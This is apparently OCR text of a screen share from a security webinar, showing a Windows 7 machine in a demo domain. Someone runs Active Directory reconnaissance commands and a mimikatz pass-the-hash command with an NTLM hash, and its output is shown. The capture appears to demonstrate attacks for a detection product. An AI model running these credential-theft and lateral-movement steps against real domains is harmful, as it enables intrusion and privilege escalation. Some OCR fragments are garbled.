 services-uscentral.skytap.com:17386 - Remote Desktop Connection
Computer
TDAD
Document...
Network
PDF
TDAD_Dem...
- Shortcut
Recycle Bin
Tools
ADASSESS....
- Shortcut
Command
Prompt
commands....
Mimiaktz
mimikatz.exe
originals.txt
powershell....
Boot Time: 4/1/2021 2:02 PM
CPU: Dual 2.67 GHz Intel Xeon(R) X5650
Threads: 2
Memory: 8192 MB
OS Version: Microsoft Windows 7 Enterprise N -6.1.7601.24545
Host Name: WIN7-CHARLIE
Machine Domain: SYMCDEMOS
User Name: charlie
External IP: 184.170.232.51
Internal IP: 10.0.10.24
Subnet Mask: 255.255.0.0
Default Gateway: 10.0.0.1
DNS Server: 10.0.0.10 10.0.0.1
DHCP Server: (null)
Network Card: vmxnet3 Ethernet Adapter
Volumes: C:\ 39.90 GB NTFS
Free Space: C:\ 13.87 GB NTFS
Command Prompt
TEX-SRV-47$ TEX-Win16-53$ TEX-Win16-64$
TEX-Win16-84$ TEX-win7-47$ TEX-win7-75$
TEX-win7-95$ WIN10-BOB$ WIN10-DAN$
WIN10N-1909$ win10-Sharon$ WIN7-AMY$
WIN7-CHARLIE$ win-HQ$ win-HR$
win-X$ xch14X$
The command completed successfully.
C:\Users\charlie\Desktop>net group /dom "domain admins"
The request will be processed at a domain controller for domain symcdemos.local.
Group name Domain Admins
Comment Designated administrators of the domain
Members
byoda ckrystof ObiWan
palpatine SCCM SVC-SQL
System-Admin testuser
The command completed successfully.
C:\Users\charlie\Desktop>dir \\dc\c$
Access is denied.
C:\Users\charlie\Desktop>_
mim
e7
22
7 84
62 4
b8
f 4
2e 5
07
mimikatz # sekurlsa::pth /user:SCCM /ntlm:60af034b8d596fdaf699a4cd2a1c2601 /domain:Symcdemos
user : SCCM
domain : Symcdemos
program : cmd.exe
impers. : no
NTLM : 60af034b8d596fdaf699a4cd2a1c2601
| PID 2668
| TID 2328
| LSA Process was already R/W
| LUID 0 ; 3171441 (00000000:00306471)
\_ msv1_0 - data copy @ 0000000001CC5630 : OK !
\_ kerberos - data copy @ 0000000001A0D908
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000049D5F8 (16) -> null
mimikatz #
C TM
www.brighttalk.com is sharing your screen. Stop sharing Hide
Type here to search
1:27 PM
4/1/2021
Carlos Krystof is sharing their screen